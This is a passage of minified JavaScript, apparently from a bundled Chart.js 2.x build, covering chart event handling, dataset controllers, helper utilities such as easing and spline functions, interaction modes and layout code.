e=this;n.notify(e,"beforeDatasetsDraw",[t])!==!1&&(i.each(e.data.datasets,function(a,i){e.isDatasetVisible(i)&&e.getDatasetMeta(i).controller.draw(t)},e,!0),n.notify(e,"afterDatasetsDraw",[t]))},getElementAtEvent:function(e){return t.Interaction.modes.single(this,e)},getElementsAtEvent:function(e){return t.Interaction.modes.label(this,e,{intersect:!0})},getElementsAtXAxis:function(e){return t.Interaction.modes["x-axis"](this,e,{intersect:!0})},getElementsAtEventForMode:function(e,a,i){
var n=t.Interaction.modes[a];return"function"==typeof n?n(this,e,i):[]},getDatasetAtEvent:function(e){return t.Interaction.modes.dataset(this,e,{intersect:!0})},getDatasetMeta:function(t){var e=this,a=e.data.datasets[t];a._meta||(a._meta={});var i=a._meta[e.id];return i||(i=a._meta[e.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,a=this.data.datasets.length;e<a;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroy:function(){var e,a,r,s=this,l=s.chart.canvas;for(s.stop(),a=0,r=s.data.datasets.length;a<r;++a)e=s.getDatasetMeta(a),e.controller&&(e.controller.destroy(),e.controller=null);l&&(s.unbindEvents(),i.clear(s.chart),o.releaseContext(s.chart.ctx),s.chart.canvas=null,s.chart.ctx=null),n.notify(s,"destroy"),delete t.instances[s.id]},toBase64Image:function(){return this.chart.canvas.toDataURL.apply(this.chart.canvas,arguments)},initToolTip:function(){var e=this;e.tooltip=new t.Tooltip({_chart:e.chart,_chartInstance:e,_data:e.data,_options:e.options.tooltips},e),e.tooltip.initialize()},bindEvents:function(){var t=this,e=t._listeners={},a=function(){t.eventHandler.apply(t,arguments)};i.each(t.options.events,function(i){o.addEventListener(t,i,a),e[i]=a}),t.options.responsive&&(a=function(){t.resize()},o.addEventListener(t,"resize",a),e.resize=a)},unbindEvents:function(){var t=this,e=t._listeners;e&&(delete t._listeners,i.each(e,function(e,a){o.removeEventListener(t,a,e)}))},updateHoverStyle:function(t,e,a){var i,n,o,r=a?"setHoverStyle":"removeHoverStyle";for(n=0,o=t.length;n<o;++n)i=t[n],i&&this.getDatasetMeta(i._datasetIndex).controller[r](i)},eventHandler:function(t){var e=this,a=e.tooltip;if(n.notify(e,"beforeEvent",[t])!==!1){e._bufferedRender=!0,e._bufferedRequest=null;var i=e.handleEvent(t);i|=a&&a.handleEvent(t),n.notify(e,"afterEvent",[t]);var o=e._bufferedRequest;return o?e.render(o.duration,o.lazy):i&&!e.animating&&(e.stop(),e.render(e.options.hover.animationDuration,!0)),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e=this,a=e.options||{},n=a.hover,o=!1;return e.lastActive=e.lastActive||[],"mouseout"===t.type?e.active=[]:e.active=e.getElementsAtEventForMode(t,n.mode,n),n.onHover&&n.onHover.call(e,t.native,e.active),"mouseup"!==t.type&&"click"!==t.type||a.onClick&&a.onClick.call(e,t.native,e.active),e.lastActive.length&&e.updateHoverStyle(e.lastActive,n.mode,!1),e.active.length&&n.mode&&e.updateHoverStyle(e.active,n.mode,!0),o=!i.arrayEquals(e.active,e.lastActive),e.lastActive=e.active,o}})}},{}],24:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){return t._chartjs?void t._chartjs.listeners.push(e):(Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[e]}}),void n.forEach(function(e){var a="onData"+e.charAt(0).toUpperCase()+e.slice(1),n=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),o=n.apply(this,e);return i.each(t._chartjs.listeners,function(t){"function"==typeof t[a]&&t[a].apply(t,e)}),o}})}))}function a(t,e){var a=t._chartjs;if(a){var i=a.listeners,o=i.indexOf(e);o!==-1&&i.splice(o,1),i.length>0||(n.forEach(function(e){delete t[e]}),delete t._chartjs)}}var i=t.helpers,n=["push","pop","shift","splice","unshift"];t.DatasetController=function(t,e){this.initialize(t,e)},i.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){var a=this;a.chart=t,a.index=e,a.linkScales(),a.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),a=t.getDataset();null===e.xAxisID&&(e.xAxisID=a.xAxisID||t.chart.options.scales.xAxes[0].id),null===e.yAxisID&&(e.yAxisID=a.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&a(this._data,this)},createMetaDataset:function(){var t=this,e=t.datasetElementType;return e&&new e({_chart:t.chart.chart,_datasetIndex:t.index})},createMetaData:function(t){var e=this,a=e.dataElementType;return a&&new a({_chart:e.chart.chart,_datasetIndex:e.index,_index:t})},addElements:function(){var t,e,a=this,i=a.getMeta(),n=a.getDataset().data||[],o=i.data;for(t=0,e=n.length;t<e;++t)o[t]=o[t]||a.createMetaData(t);i.dataset=i.dataset||a.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t=this,i=t.getDataset(),n=i.data||(i.data=[]);t._data!==n&&(t._data&&a(t._data,t),e(n,t),t._data=n),t.resyncElements()},update:i.noop,draw:function(t){var e,a,i=t||1,n=this.getMeta().data;for(e=0,a=n.length;e<a;++e)n[e].transition(i).draw()},removeHoverStyle:function(t,e){var a=this.chart.data.datasets[t._datasetIndex],n=t._index,o=t.custom||{},r=i.getValueAtIndexOrDefault,s=t._model;s.backgroundColor=o.backgroundColor?o.backgroundColor:r(a.backgroundColor,n,e.backgroundColor),s.borderColor=o.borderColor?o.borderColor:r(a.borderColor,n,e.borderColor),s.borderWidth=o.borderWidth?o.borderWidth:r(a.borderWidth,n,e.borderWidth)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],a=t._index,n=t.custom||{},o=i.getValueAtIndexOrDefault,r=i.getHoverColor,s=t._model;s.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:o(e.hoverBackgroundColor,a,r(s.backgroundColor)),s.borderColor=n.hoverBorderColor?n.hoverBorderColor:o(e.hoverBorderColor,a,r(s.borderColor)),s.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:o(e.hoverBorderWidth,a,s.borderWidth)},resyncElements:function(){var t=this,e=t.getMeta(),a=t.getDataset().data,i=e.data.length,n=a.length;n<i?e.data.splice(n,i-n):n>i&&t.insertElements(i,n-i)},insertElements:function(t,e){for(var a=0;a<e;++a)this.addElementAndReset(t+a)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=i.inherits}},{}],25:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.elements={},t.Element=function(t){e.extend(this,t),this.initialize.apply(this,arguments)},e.extend(t.Element.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=e.clone(t._model)),t._start=e.clone(t._view),t},transition:function(t){var a=this;return a._view||(a._view=e.clone(a._model)),1===t?(a._view=a._model,a._start=null,a):(a._start||a.pivot(),e.each(a._model,function(i,n){if("_"===n[0]);else if(a._view.hasOwnProperty(n))if(i===a._view[n]);else if("string"==typeof i)try{var o=e.color(a._model[n]).mix(e.color(a._start[n]),t);a._view[n]=o.rgbString()}catch(t){a._view[n]=i}else if("number"==typeof i){var r=void 0!==a._start[n]&&isNaN(a._start[n])===!1?a._start[n]:0;a._view[n]=(a._model[n]-r)*t+r}else a._view[n]=i;else"number"!=typeof i||isNaN(a._view[n])?a._view[n]=i:a._view[n]=i*t},a),a)},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return e.isNumber(this._model.x)&&e.isNumber(this._model.y)}}),t.Element.extend=e.inherits}},{}],26:[function(t,e,a){"use strict";var i=t(3);e.exports=function(t){function e(t,e,a){var i;return"string"==typeof t?(i=parseInt(t,10),t.indexOf("%")!==-1&&(i=i/100*e.parentNode[a])):i=t,i}function a(t){return void 0!==t&&null!==t&&"none"!==t}function n(t,i,n){var o=document.defaultView,r=t.parentNode,s=o.getComputedStyle(t)[i],l=o.getComputedStyle(r)[i],u=a(s),d=a(l),c=Number.POSITIVE_INFINITY;return u||d?Math.min(u?e(s,t,n):c,d?e(l,r,n):c):"none"}var o=t.helpers={};o.each=function(t,e,a,i){var n,r;if(o.isArray(t))if(r=t.length,i)for(n=r-1;n>=0;n--)e.call(a,t[n],n);else for(n=0;n<r;n++)e.call(a,t[n],n);else if("object"==typeof t){var s=Object.keys(t);for(r=s.length,n=0;n<r;n++)e.call(a,t[s[n]],s[n])}},o.clone=function(t){var e={};return o.each(t,function(t,a){o.isArray(t)?e[a]=t.slice(0):"object"==typeof t&&null!==t?e[a]=o.clone(t):e[a]=t}),e},o.extend=function(t){for(var e=function(e,a){t[a]=e},a=1,i=arguments.length;a<i;a++)o.each(arguments[a],e);return t},o.configMerge=function(e){var a=o.clone(e);return o.each(Array.prototype.slice.call(arguments,1),function(e){o.each(e,function(e,i){var n=a.hasOwnProperty(i),r=n?a[i]:{};"scales"===i?a[i]=o.scaleMerge(r,e):"scale"===i?a[i]=o.configMerge(r,t.scaleService.getScaleDefaults(e.type),e):!n||"object"!=typeof r||o.isArray(r)||null===r||"object"!=typeof e||o.isArray(e)?a[i]=e:a[i]=o.configMerge(r,e)})}),a},o.scaleMerge=function(e,a){var i=o.clone(e);return o.each(a,function(e,a){"xAxes"===a||"yAxes"===a?i.hasOwnProperty(a)?o.each(e,function(e,n){var r=o.getValueOrDefault(e.type,"xAxes"===a?"category":"linear"),s=t.scaleService.getScaleDefaults(r);n>=i[a].length||!i[a][n].type?i[a].push(o.configMerge(s,e)):e.type&&e.type!==i[a][n].type?i[a][n]=o.configMerge(i[a][n],s,e):i[a][n]=o.configMerge(i[a][n],e)}):(i[a]=[],o.each(e,function(e){var n=o.getValueOrDefault(e.type,"xAxes"===a?"category":"linear");i[a].push(o.configMerge(t.scaleService.getScaleDefaults(n),e))})):i.hasOwnProperty(a)&&"object"==typeof i[a]&&null!==i[a]&&"object"==typeof e?i[a]=o.configMerge(i[a],e):i[a]=e}),i},o.getValueAtIndexOrDefault=function(t,e,a){return void 0===t||null===t?a:o.isArray(t)?e<t.length?t[e]:a:t},o.getValueOrDefault=function(t,e){return void 0===t?e:t},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var a=0,i=t.length;a<i;++a)if(t[a]===e)return a;return-1},o.where=function(t,e){if(o.isArray(t)&&Array.prototype.filter)return t.filter(e);var a=[];return o.each(t,function(t){e(t)&&a.push(t)}),a},o.findIndex=Array.prototype.findIndex?function(t,e,a){return t.findIndex(e,a)}:function(t,e,a){a=void 0===a?t:a;for(var i=0,n=t.length;i<n;++i)if(e.call(a,t[i],i,t))return i;return-1},o.findNextWhere=function(t,e,a){void 0!==a&&null!==a||(a=-1);for(var i=a+1;i<t.length;i++){var n=t[i];if(e(n))return n}},o.findPreviousWhere=function(t,e,a){void 0!==a&&null!==a||(a=t.length);for(var i=a-1;i>=0;i--){var n=t[i];if(e(n))return n}},o.inherits=function(t){var e=this,a=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},i=function(){this.constructor=a};return i.prototype=e.prototype,a.prototype=new i,a.extend=o.inherits,t&&o.extend(a.prototype,t),a.__super__=e.prototype,a},o.noop=function(){},o.uid=function(){var t=0;return function(){return t++}}(),o.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},o.almostEquals=function(t,e,a){return Math.abs(t-e)<a},o.almostWhole=function(t,e){var a=Math.round(t);return a-e<t&&a+e>t},o.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},o.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},o.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return t=+t,0===t||isNaN(t)?t:t>0?1:-1},o.log10=Math.log10?function(t){return Math.log10(t)}:function(t){return Math.log(t)/Math.LN10},o.toRadians=function(t){return t*(Math.PI/180)},o.toDegrees=function(t){return t*(180/Math.PI)},o.getAngleFromPoint=function(t,e){var a=e.x-t.x,i=e.y-t.y,n=Math.sqrt(a*a+i*i),o=Math.atan2(i,a);return o<-.5*Math.PI&&(o+=2*Math.PI),{angle:o,distance:n}},o.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},o.aliasPixel=function(t){return t%2===0?0:.5},o.splineCurve=function(t,e,a,i){var n=t.skip?e:t,o=e,r=a.skip?e:a,s=Math.sqrt(Math.pow(o.x-n.x,2)+Math.pow(o.y-n.y,2)),l=Math.sqrt(Math.pow(r.x-o.x,2)+Math.pow(r.y-o.y,2)),u=s/(s+l),d=l/(s+l);u=isNaN(u)?0:u,d=isNaN(d)?0:d;var c=i*u,h=i*d;return{previous:{x:o.x-c*(r.x-n.x),y:o.y-c*(r.y-n.y)},next:{x:o.x+h*(r.x-n.x),y:o.y+h*(r.y-n.y)}}},o.EPSILON=Number.EPSILON||1e-14,o.splineCurveMonotone=function(t){var e,a,i,n,r=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),s=r.length;for(e=0;e<s;++e)if(i=r[e],!i.model.skip){if(a=e>0?r[e-1]:null,n=e<s-1?r[e+1]:null,n&&!n.model.skip){var l=n.model.x-i.model.x;i.deltaK=0!==l?(n.model.y-i.model.y)/l:0}!a||a.model.skip?i.mK=i.deltaK:!n||n.model.skip?i.mK=a.deltaK:this.sign(a.deltaK)!==this.sign(i.deltaK)?i.mK=0:i.mK=(a.deltaK+i.deltaK)/2}var u,d,c,h;for(e=0;e<s-1;++e)i=r[e],n=r[e+1],i.model.skip||n.model.skip||(o.almostEquals(i.deltaK,0,this.EPSILON)?i.mK=n.mK=0:(u=i.mK/i.deltaK,d=n.mK/i.deltaK,h=Math.pow(u,2)+Math.pow(d,2),h<=9||(c=3/Math.sqrt(h),i.mK=u*c*i.deltaK,n.mK=d*c*i.deltaK)));var f;for(e=0;e<s;++e)i=r[e],i.model.skip||(a=e>0?r[e-1]:null,n=e<s-1?r[e+1]:null,a&&!a.model.skip&&(f=(i.model.x-a.model.x)/3,i.model.controlPointPreviousX=i.model.x-f,i.model.controlPointPreviousY=i.model.y-f*i.mK),n&&!n.model.skip&&(f=(n.model.x-i.model.x)/3,i.model.controlPointNextX=i.model.x+f,i.model.controlPointNextY=i.model.y+f*i.mK))},o.nextItem=function(t,e,a){return a?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},o.previousItem=function(t,e,a){return a?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},o.niceNum=function(t,e){var a,i=Math.floor(o.log10(t)),n=t/Math.pow(10,i);return a=e?n<1.5?1:n<3?2:n<7?5:10:n<=1?1:n<=2?2:n<=5?5:10,a*Math.pow(10,i)};var r=o.easingEffects={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-1*t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return 1*((t=t/1-1)*t*t+1)},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-1*((t=t/1-1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return 1*(t/=1)*t*t*t*t},easeOutQuint:function(t){return 1*((t=t/1-1)*t*t*t*t+1)},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-1*Math.cos(t/1*(Math.PI/2))+1},easeOutSine:function(t){return 1*Math.sin(t/1*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t/1)-1)},easeInExpo:function(t){return 0===t?1:1*Math.pow(2,10*(t/1-1))},easeOutExpo:function(t){return 1===t?1:1*(-Math.pow(2,-10*t/1)+1)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(-Math.pow(2,-10*--t)+2)},easeInCirc:function(t){return t>=1?t:-1*(Math.sqrt(1-(t/=1)*t)-1)},easeOutCirc:function(t){return 1*Math.sqrt(1-(t=t/1-1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:1===(t/=1)?1:(a||(a=.3),i<Math.abs(1)?(i=1,e=a/4):e=a/(2*Math.PI)*Math.asin(1/i),-(i*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/a)))},easeOutElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:1===(t/=1)?1:(a||(a=.3),i<Math.abs(1)?(i=1,e=a/4):e=a/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*t)*Math.sin((1*t-e)*(2*Math.PI)/a)+1)},easeInOutElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:2===(t/=.5)?1:(a||(a=1*(.3*1.5)),i<Math.abs(1)?(i=1,e=a/4):e=a/(2*Math.PI)*Math.asin(1/i),t<1?-.5*(i*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/a)):i*Math.pow(2,-10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/a)*.5+1)},easeInBack:function(t){var e=1.70158;return 1*(t/=1)*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return 1*((t=t/1-1)*t*((e+1)*t+e)+1)},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:function(t){return 1-r.easeOutBounce(1-t)},easeOutBounce:function(t){return(t/=1)<1/2.75?1*(7.5625*t*t):t<2/2.75?1*(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1*(7.5625*(t-=2.25/2.75)*t+.9375):1*(7.5625*(t-=2.625/2.75)*t+.984375)},easeInOutBounce:function(t){return t<.5?.5*r.easeInBounce(2*t):.5*r.easeOutBounce(2*t-1)+.5}};o.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),o.getRelativePosition=function(t,e){var a,i,n=t.originalEvent||t,r=t.currentTarget||t.srcElement,s=r.getBoundingClientRect(),l=n.touches;l&&l.length>0?(a=l[0].clientX,i=l[0].clientY):(a=n.clientX,i=n.clientY);var u=parseFloat(o.getStyle(r,"padding-left")),d=parseFloat(o.getStyle(r,"padding-top")),c=parseFloat(o.getStyle(r,"padding-right")),h=parseFloat(o.getStyle(r,"padding-bottom")),f=s.right-s.left-u-c,g=s.bottom-s.top-d-h;return a=Math.round((a-s.left-u)/f*r.width/e.currentDevicePixelRatio),i=Math.round((i-s.top-d)/g*r.height/e.currentDevicePixelRatio),{x:a,y:i}},o.addEvent=function(t,e,a){t.addEventListener?t.addEventListener(e,a):t.attachEvent?t.attachEvent("on"+e,a):t["on"+e]=a},o.removeEvent=function(t,e,a){t.removeEventListener?t.removeEventListener(e,a,!1):t.detachEvent?t.detachEvent("on"+e,a):t["on"+e]=o.noop},o.getConstraintWidth=function(t){return n(t,"max-width","clientWidth")},o.getConstraintHeight=function(t){return n(t,"max-height","clientHeight")},o.getMaximumWidth=function(t){var e=t.parentNode,a=parseInt(o.getStyle(e,"padding-left"),10),i=parseInt(o.getStyle(e,"padding-right"),10),n=e.clientWidth-a-i,r=o.getConstraintWidth(t);return isNaN(r)?n:Math.min(n,r)},o.getMaximumHeight=function(t){var e=t.parentNode,a=parseInt(o.getStyle(e,"padding-top"),10),i=parseInt(o.getStyle(e,"padding-bottom"),10),n=e.clientHeight-a-i,r=o.getConstraintHeight(t);return isNaN(r)?n:Math.min(n,r)},o.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},o.retinaScale=function(t){var e=t.currentDevicePixelRatio=window.devicePixelRatio||1;if(1!==e){var a=t.canvas,i=t.height,n=t.width;a.height=i*e,a.width=n*e,t.ctx.scale(e,e),a.style.height=i+"px",a.style.width=n+"px"}},o.clear=function(t){t.ctx.clearRect(0,0,t.width,t.height)},o.fontString=function(t,e,a){return e+" "+t+"px "+a},o.longestText=function(t,e,a,i){i=i||{};var n=i.data=i.data||{},r=i.garbageCollect=i.garbageCollect||[];i.font!==e&&(n=i.data={},r=i.garbageCollect=[],i.font=e),t.font=e;var s=0;o.each(a,function(e){void 0!==e&&null!==e&&o.isArray(e)!==!0?s=o.measureText(t,n,r,s,e):o.isArray(e)&&o.each(e,function(e){void 0===e||null===e||o.isArray(e)||(s=o.measureText(t,n,r,s,e))})});var l=r.length/2;if(l>a.length){for(var u=0;u<l;u++)delete n[r[u]];r.splice(0,l)}return s},o.measureText=function(t,e,a,i,n){var o=e[n];return o||(o=e[n]=t.measureText(n).width,a.push(n)),o>i&&(i=o),i},o.numberOfLabelLines=function(t){var e=1;return o.each(t,function(t){o.isArray(t)&&t.length>e&&(e=t.length)}),e},o.drawRoundedRectangle=function(t,e,a,i,n,o){t.beginPath(),t.moveTo(e+o,a),t.lineTo(e+i-o,a),t.quadraticCurveTo(e+i,a,e+i,a+o),t.lineTo(e+i,a+n-o),t.quadraticCurveTo(e+i,a+n,e+i-o,a+n),t.lineTo(e+o,a+n),t.quadraticCurveTo(e,a+n,e,a+n-o),t.lineTo(e,a+o),t.quadraticCurveTo(e,a,e+o,a),t.closePath()},o.color=function(e){return i?i(e instanceof CanvasGradient?t.defaults.global.defaultColor:e):(console.error("Color.js not found!"),e)},o.isArray=Array.isArray?function(t){return Array.isArray(t)}:function(t){return"[object Array]"===Object.prototype.toString.call(t)},o.arrayEquals=function(t,e){var a,i,n,r;if(!t||!e||t.length!==e.length)return!1;for(a=0,i=t.length;a<i;++a)if(n=t[a],r=e[a],n instanceof Array&&r instanceof Array){if(!o.arrayEquals(n,r))return!1}else if(n!==r)return!1;return!0},o.callCallback=function(t,e,a){t&&"function"==typeof t.call&&t.apply(a,e)},o.getHoverColor=function(t){return t instanceof CanvasPattern?t:o.color(t).saturate(.5).darken(.1).rgbString()}}},{3:3}],27:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){return t.native?{x:t.x,y:t.y}:r.getRelativePosition(t,e)}function a(t,e){var a,i,n,o,r,s=t.data.datasets;for(i=0,o=s.length;i<o;++i)if(t.isDatasetVisible(i))for(a=t.getDatasetMeta(i),n=0,r=a.data.length;n<r;++n){var l=a.data[n];l._view.skip||e(l)}}function i(t,e){var i=[];return a(t,function(t){t.inRange(e.x,e.y)&&i.push(t)}),i}function n(t,e,i,n){var o=Number.POSITIVE_INFINITY,s=[];return n||(n=r.distanceBetweenPoints),a(t,function(t){if(!i||t.inRange(e.x,e.y)){var a=t.getCenterPoint(),r=n(e,a);r<o?(s=[t],o=r):r===o&&s.push(t)}}),s}function o(t,a,o){var r=e(a,t.chart),s=function(t,e){return Math.abs(t.x-e.x)},l=o.intersect?i(t,r):n(t,r,!1,s),u=[];return l.length?(t.data.datasets.forEach(function(e,a){if(t.isDatasetVisible(a)){var i=t.getDatasetMeta(a),n=i.data[l[0]._index];n&&!n._view.skip&&u.push(n)}}),u):[]}var r=t.helpers;t.Interaction={modes:{single:function(t,i){var n=e(i,t.chart),o=[];return a(t,function(t){if(t.inRange(n.x,n.y))return o.push(t),o}),o.slice(0,1)},label:o,index:o,dataset:function(t,a,o){var r=e(a,t.chart),s=o.intersect?i(t,r):n(t,r,!1);return s.length>0&&(s=t.getDatasetMeta(s[0]._datasetIndex).data),s},"x-axis":function(t,e){return o(t,e,!0)},point:function(t,a){var n=e(a,t.chart);return i(t,n)},nearest:function(t,a,i){var o=e(a,t.chart),r=n(t,o,i.intersect);return r.length>1&&r.sort(function(t,e){var a=t.getArea(),i=e.getArea(),n=a-i;return 0===n&&(n=t._datasetIndex-e._datasetIndex),n}),r.slice(0,1)},x:function(t,i,n){var o=e(i,t.chart),r=[],s=!1;return a(t,function(t){t.inXRange(o.x)&&r.push(t),t.inRange(o.x,o.y)&&(s=!0)}),n.intersect&&!s&&(r=[]),r},y:function(t,i,n){var o=e(i,t.chart),r=[],s=!1;return a(t,function(t){t.inYRange(o.y)&&r.push(t),t.inRange(o.x,o.y)&&(s=!0)}),n.intersect&&!s&&(r=[]),r}}}}},{}],28:[function(t,e,a){"use strict";e.exports=function(){var t=function(e,a){return this.controller=new t.Controller(e,a,this),this.controller};return t.defaults={global:{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var a=0;a<t.data.datasets.length;a++)e.push('<li><span style="background-color:'+t.data.datasets[a].backgroundColor+'"></span>'),t.data.datasets[a].label&&e.push(t.data.datasets[a].label),e.push("</li>");return e.push("</ul>"),e.join("")}}},t.Chart=t,t}},{}],29:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.layoutService={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),t.boxes.push(e)},removeBox:function(t,e){t.boxes&&t.boxes.splice(t.boxes.indexOf(e),1)},update:function(t,a,i){function n(t){var e,a=t.isHorizontal();a?(e=t.update(t.options.fullWidth?x:C,w),I-=e.height):(e=t.update(M,S),C-=e.width),D.push({horizontal:a,minSize:e,box:t})}function o(t){var a=e.findNextWhere(D,function(e){return e.box===t});if(a)if(t.isHorizontal()){var i={left:Math.max(F,A),right:Math.max(V,T),top:0,bottom:0};t.update(t.options.fullWidth?x:C,y/2,i)}else t.update(a.minSize.width,I)}function r(t){var a=e.findNextWhere(D,function(e){return e.box===t}),i={left:0,right:0,top:R,bottom:O};a&&t.update(a.minSize.width,I,i)}function s(t){t.isHorizontal()?(t.left=t.options.fullWidth?d:F,t.right=t.options.fullWidth?a-c:F+C,t.top=E,t.bottom=E+t.height,E=t.bottom):(t.left=N,t.right=N+t.width,t.top=R,t.bottom=R+I,N=t.right)}if(t){var l=t.options.layout,u=l?l.padding:null,d=0,c=0,h=0,f=0;isNaN(u)?(d=u.left||0,c=u.right||0,h=u.top||0,f=u.bottom||0):(d=u,c=u,h=u,f=u);var g=e.where(t.boxes,function(t){return"left"===t.options.position}),p=e.where(t.boxes,function(t){return"right"===t.options.position}),m=e.where(t.boxes,function(t){return"top"===t.options.position}),v=e.where(t.boxes,function(t){return"bottom"===t.options.position}),b=e.where(t.boxes,function(t){return"chartArea"===t.options.position});m.sort(function(t,e){return(e.options.fullWidth?1:0)-(t.options.fullWidth?1:0)}),v.sort(function(t,e){return(t.options.fullWidth?1:0)-(e.options.fullWidth?1:0)});var x=a-d-c,y=i-h-f,k=x/2,S=y/2,M=(a-k)/(g.length+p.length),w=(i-S)/(m.length+v.length),C=x,I=y,D=[];e.each(g.concat(p,m,v),n);var A=0,T=0,P=0,_=0;e.each(m.concat(v),function(t){if(t.getPadding){var e=t.getPadding();A=Math.max(A,e.left),T=Math.max(T,e.right)}}),e.each(g.concat(p),function(t){if(t.getPadding){var e=t.getPadding();P=Math.max(P,e.top),_=Math.max(_,e.bottom)}});var F=d,V=c,R=h,O=f;e.each(g.concat(p),o),e.each(g,function(t){F+=t.width}),e.each(p,function(t){V+=t.width}),e.each(m.concat(v),o),e.each(m,function(t){R+=t.height}),e.each(v,function(t){O+=t.height}),e.each(g.concat(p),r),F=d,V=c,R=h,O=f,e.each(g,function(t){F+=t.width}),e.each(p,function(t){V+=t.width}),e.each(m,function(t){R+=t.height}),e.each(v,function(t){O+=t.height});var L=Math.max(A-F,0);F+=L,V+=Math.max(T-V,0);var B=Math.max(P-R,0);R+=B,O+=Math.max(_-O,0);var z=i-R-O,W=a-F-V;W===C&&z===I||(e.each(g,function(t){t.height=z}),e.each(p,function(t){t.height=z}),e.each(m,function(t){t.options.fullWidth||(t.width=W)}),e.each(v,function(t){t.options.fullWidth||(t.width=W)}),I=z,C=W);var 